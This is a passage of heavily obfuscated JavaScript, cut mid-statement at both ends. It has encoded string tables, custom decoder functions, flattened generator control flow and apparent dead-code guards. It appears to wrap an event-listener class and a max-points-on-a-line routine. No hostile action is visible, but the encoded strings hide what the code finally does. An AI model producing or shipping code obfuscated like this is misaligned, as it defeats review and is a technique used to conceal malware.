-0x8b:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=0xc8,WjsJJ3t.S1zprM=function(...YDIjOpT){return nMGhcDt(-0x50,0x37,{WjsJJ3t:UTWbWH.WjsJJ3t,qdCs3HF:{}},YDIjOpT).next().value},WjsJJ3t.NMNOGW=function(...YDIjOpT){return nMGhcDt(0x84,-0x155,{WjsJJ3t:UTWbWH.WjsJJ3t,tnIAMCn:{}},YDIjOpT).next().value},lGYfYcz(WjsJJ3t.S1zprM),UTWbWH.Ks01_E=UTWbWH.WjsJJ3t,YDIjOpT+=-0x4a,B1zYzDf+=0xc1);break;case YDIjOpT!=0xc2&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:u6_EVT(UTWbWH.Ks01_E=UTWbWH.tJhlKI,YDIjOpT+=0x6d,B1zYzDf+=0xd);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x8b,-0xd5).next().value);if(NWjqMxW){return YDIjOpT}})}}}}return ovzQUpG}u6_EVT(this[YDIjOpT(COUTlm[0x55])]=ciLSRf[YDIjOpT(0x121)]||typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))!==YDIjOpT(0x123)&&typeof XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x51])]===YDIjOpT(0x125)&&XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x51])](YDIjOpT(0x126)+YDIjOpT(0x127)+YDIjOpT(0x128))||{},this[YDIjOpT(0x129)+COUTlm[0xa0]]=ciLSRf[YDIjOpT(COUTlm[0x52])],this[YDIjOpT(0x12a)]=this[YDIjOpT(0x12b)]===YDIjOpT(0x12c)?YDIjOpT(0x12d)+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])]:ciLSRf[YDIjOpT(0x12e)],this[YDIjOpT(0x12f)]=ciLSRf||{},this[YDIjOpT(0x130)+COUTlm[0x88]]=COUTlm[0x54],this[YDIjOpT(0x131)]=COUTlm[0x54],this[YDIjOpT(0x132)+YDIjOpT(0x133)]=this[YDIjOpT(COUTlm[0x55])][COUTlm[0x79]],this[YDIjOpT(0x134)]={},this[YDIjOpT(0x135)]={},this[YDIjOpT(COUTlm[0x58])]=[]);if(ciLSRf[YDIjOpT(COUTlm[0x56])]){lGYfYcz(VDWoDgC);function VDWoDgC(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"@w;_=PnN81d*,kpF:9f2>).WHQiOoq(D+ZA3YvK|emlIzVJ^G[Ss`j~y<Bc&h!r05M%U7/uE}C4{\\\"x?#TL]ta6gR$Xb\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x4d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x57]]=COUTlm[0x0];ciLSRf[-COUTlm[0x57]]<ciLSRf[COUTlm[0xa]];ciLSRf[-COUTlm[0x57]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[-COUTlm[0x57]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x4d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x4d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x4d]])}function rs_CDp(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=VDWoDgC(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}this[YDIjOpT(COUTlm[0x58])][rs_CDp(0x137)](ciLSRf[rs_CDp(0x138)])}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x4f]))[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt]=this,this[YDIjOpT(0x139)]())},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][COUTlm[0x5b]]=function(ciLSRf,NWjqMxW){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"4X,+fsoxtY8I}%QZV$:TG_rb=&!/\\\"6W|w>~NRdqFvmEj(U*nlD]ikhy<C@uB5a?S.H3M^9#K0JzOA2)Pe1[g7L;p{`c\",nMGhcDt,ovzQUpG,B1zYzDf,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],YDIjOpT=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],YDIjOpT|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(YDIjOpT&COUTlm[0x3]),YDIjOpT>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){B1zYzDf.push((YDIjOpT|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){if(YDIjOpT(0x13d)in T4jOG0){B1zYzDf()}function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"F0_]4^xb9,s*%:J)f+Tq<8UAj(NBd@.Cgt{z23a/m>YpPMcr~!Hle1Wy5`6kwLG&uhZv7;}|X\\\"=EQ$?[O#DRIoViKSn\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x5c]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x5c]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x5c]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x5c]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(ciLSRf[COUTlm[0x5d]]=YDIjOpT(0x13e)+YDIjOpT(0x13f)+YDIjOpT(0x140),ciLSRf[COUTlm[0x14]]=nMGhcDt(0x141)+nMGhcDt(0x142)+nMGhcDt(0x143)+nMGhcDt(0x144)+nMGhcDt(0x145)+\"?\",ciLSRf[COUTlm[0xa]]=nMGhcDt(0x146),ciLSRf[COUTlm[0x5d]].match(ciLSRf[COUTlm[0x14]]+ciLSRf[COUTlm[0xa]]))}this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]=[]}this[YDIjOpT(0x147)][ciLSRf][ovzQUpG(0x148)](NWjqMxW)},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x14a)]=function(ciLSRf,NWjqMxW){lGYfYcz(nMGhcDt);function nMGhcDt(...ciLSRf){var NWjqMxW,nMGhcDt;function*ovzQUpG(nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH={ymkOcb:{}}){while(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf!==0x24)with(UTWbWH.BcSTdg||UTWbWH)switch(nMGhcDt+ovzQUpG+YDIjOpT+B1zYzDf){case nMGhcDt- -0x1d3:default:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x6b,-0x59,-0xde],UTWbWH.BcSTdg=UTWbWH.ird9hk,nMGhcDt+=0xfb,ovzQUpG+=-0x12f,B1zYzDf+=0xe9);break;case ovzQUpG-0x198:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case-0xf3:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0xbe,0x94,-0xa7],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+0x4b],ciLSRf[COUTlm[0x11]]=\"0BtDZpHFhaPgX+Y,nxe!@wk:vJ>rE{)IO5lL`72dT<cq}mAKW3b9uQ|R$[Vz4UoM&#*S.?Cis=\\\"6_81^y%G]N;(jf~/\",ciLSRf[-COUTlm[0x62]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+-0x12]]||\"\"),ciLSRf[-COUTlm[0x2b]]=ciLSRf[-COUTlm[0x62]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x73,ovzQUpG+=0x264,YDIjOpT+=-0x109,B1zYzDf+=-0x5);break;case 0x5a:case YDIjOpT- -0x10:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.ymkOcb.ygWpNga+0x97:ciLSRf[-COUTlm[YDIjOpT+0x15a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[YDIjOpT+0xf7];ciLSRf[COUTlm[0x2]]<ciLSRf[-COUTlm[0x2b]];ciLSRf[COUTlm[YDIjOpT+0xf9]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x62]][ciLSRf[COUTlm[ovzQUpG+-0xb1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x63]]<COUTlm[nMGhcDt+0xbd]){ciLSRf[-COUTlm[ovzQUpG+-0x50]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[-COUTlm[0x63]]+=ciLSRf[COUTlm[0x38]]*COUTlm[YDIjOpT+0x10e],ciLSRf[COUTlm[0x22]]|=ciLSRf[-COUTlm[nMGhcDt+0x120]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[0x63]]&COUTlm[ovzQUpG+-0x9a])>COUTlm[nMGhcDt+0xd7]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[ovzQUpG+-0xb1],ciLSRf[COUTlm[0x28]]-=COUTlm[nMGhcDt+0xbf])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0x105]);ciLSRf[-COUTlm[0x63]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x63]]>-COUTlm[0x1]){u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x70,YDIjOpT+=-0x106);break}else{u6_EVT(UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x27,ovzQUpG+=-0xfe,YDIjOpT+=0xb6);break}case-0xb5:case ovzQUpG-0x78:u6_EVT([UTWbWH.ymkOcb.DiIV94,UTWbWH.ymkOcb.NQbsFh,UTWbWH.ymkOcb.ygWpNga]=[0x13,-0x6a,0xc8],UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=0x32,ovzQUpG+=-0xf9,YDIjOpT+=-0x92,B1zYzDf+=0xf2);break;case nMGhcDt-0x59:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[-COUTlm[0x63]]<<ciLSRf[COUTlm[YDIjOpT+0x225]])&COUTlm[YDIjOpT+0x200]),UTWbWH.BcSTdg=UTWbWH.ymkOcb,nMGhcDt+=-0x49,ovzQUpG+=-0xfe,YDIjOpT+=0x1bc);break}}u6_EVT(NWjqMxW=void 0x0,nMGhcDt=ovzQUpG(-0x4a,-0x1b1,0x12,0xf6).next().value);if(NWjqMxW){return nMGhcDt}}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!this[YDIjOpT(COUTlm[0x5e])+COUTlm[0x5f]][ciLSRf]){return}this[ovzQUpG(0x14b)+COUTlm[0x5f]][ciLSRf]=this[ovzQUpG(0x14c)][ciLSRf][ovzQUpG(0x14d)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x0]]!==NWjqMxW}))},XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x14f)]=function(ciLSRf,NWjqMxW){u6_EVT(lGYfYcz(nMGhcDt),lGYfYcz(YDIjOpT));function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"aqEcGoHmPbtQs[~&`WLzVDyAN}:j|ix4%.)f7B/2C8(XSp>nYd#FwJk$!TMv*6u?leO03I9K,@^;_rg1<Zh5]={RU\\\"+\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[-COUTlm[0x66]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x65]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x65]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x65]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x65]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[-COUTlm[0x66]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x66]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x66]])}function nMGhcDt(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=YDIjOpT(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}(this[nMGhcDt(0x150)][ciLSRf]||[])[nMGhcDt(0x151)](lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];try{ciLSRf[COUTlm[0x0]](NWjqMxW)}catch(YDIjOpT){}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x67])][YDIjOpT(0x152)]=function(){lGYfYcz(NWjqMxW);function ciLSRf(ciLSRf){var NWjqMxW=\"V<onDPRAHpIqhbl;{cW7#zxu32SZY^)LNk6M}@[dBT`=%?(Ki]QEj1,y+t5Gaef:*gw~Cr&|mU!>\\\"08F9O4J_s/X$v.\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x154)&&typeof XaVbJgX(NWjqMxW(0x155))!==NWjqMxW(0x156)+NWjqMxW(0x157)){this[NWjqMxW(0x158)+NWjqMxW(0x159)]()}else{if(NWjqMxW(0x15a)in T4jOG0){YDIjOpT()}function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],ciLSRf[COUTlm[0x45]]=function(ciLSRf){var YDIjOpT=COUTlm[0x0],nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=ciLSRf.length);for(rEkkaO=COUTlm[0x0];rEkkaO<jfxWNFm;rEkkaO++){var zozYIOd;lGYfYcz(QfnnlID);function QfnnlID(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x5c]]=\"E~gOAkcVPabSXinFRjCLMlNt<B0p`TWqz(\\\"Uh:KGZ%*x,7$DHsQdoI[^r?J5em)9Y/;>!=&4}6|#28{31+yw_u@v].f\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x68]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x13]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x68]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x69]]=ciLSRf[COUTlm[0x5c]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x69]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[-COUTlm[0x69]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[-COUTlm[0x69]]*COUTlm[0x17],ciLSRf[COUTlm[0x13]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x13]]&COUTlm[0x3]),ciLSRf[COUTlm[0x13]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x13]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function cERT0F(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=QfnnlID(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(nMGhcDt={},ovzQUpG=COUTlm[0x0],B1zYzDf=COUTlm[0x1]);for(zozYIOd=rEkkaO+COUTlm[0x1];zozYIOd<jfxWNFm;zozYIOd++){lGYfYcz(ojWJUnp);function FbmQyA(ciLSRf){var YDIjOpT=\"=qgQFDkSCuUz^/K$@my\\\"hR_BG3obxNf5H.|s,a%d&I`jvP6t9+OJ1:AiEZpY0~cwnr2()e>7L#}*;V!X{84lT<][W?M\",nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,zozYIOd,QfnnlID,cERT0F;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,B1zYzDf=[],UTWbWH=COUTlm[0x0],zozYIOd=COUTlm[0x0],QfnnlID=-COUTlm[0x1]);for(cERT0F=COUTlm[0x0];cERT0F<ovzQUpG;cERT0F++){var FbmQyA=YDIjOpT.indexOf(nMGhcDt[cERT0F]);if(FbmQyA===-COUTlm[0x1])continue;if(QfnnlID<COUTlm[0x0]){QfnnlID=FbmQyA}else{u6_EVT(QfnnlID+=FbmQyA*COUTlm[0x17],UTWbWH|=QfnnlID<<zozYIOd,zozYIOd+=(QfnnlID&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(B1zYzDf.push(UTWbWH&COUTlm[0x3]),UTWbWH>>=COUTlm[0x2],zozYIOd-=COUTlm[0x2])}while(zozYIOd>COUTlm[0xe]);QfnnlID=-COUTlm[0x1]}}if(QfnnlID>-COUTlm[0x1]){B1zYzDf.push((UTWbWH|QfnnlID<<zozYIOd)&COUTlm[0x3])}return YtUxXe(B1zYzDf)}function ojWJUnp(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[rEkkaO].x===ciLSRf[zozYIOd].x&&ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y){B1zYzDf++;continue}ciLSRf[rEkkaO].y===ciLSRf[zozYIOd].y?UTWbWH=XaVbJgX(NWjqMxW(0x15b)).MAX_SAFE_INTEGER:UTWbWH=(ciLSRf[rEkkaO].x-ciLSRf[zozYIOd].x)/(ciLSRf[rEkkaO].y-ciLSRf[zozYIOd].y);if(!nMGhcDt[UTWbWH])nMGhcDt[UTWbWH]=COUTlm[0x0];u6_EVT(nMGhcDt[UTWbWH]++,ovzQUpG=XaVbJgX(ojWJUnp(0x15c)).max(ovzQUpG,nMGhcDt[UTWbWH]))}u6_EVT(ovzQUpG+=B1zYzDf,YDIjOpT=XaVbJgX(cERT0F(0x15d)).max(YDIjOpT,ovzQUpG))}return YDIjOpT},XaVbJgX(NWjqMxW(0x15e)).log(ciLSRf[COUTlm[0x45]]))}if(this[NWjqMxW(COUTlm[0x6a])]===NWjqMxW(0x15f)&&typeof XaVbJgX(NWjqMxW(0x160))!==NWjqMxW(0x161)){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={VsOLrpd:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==0x95)with(B1zYzDf.fILDMs||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case 0x72:default:case 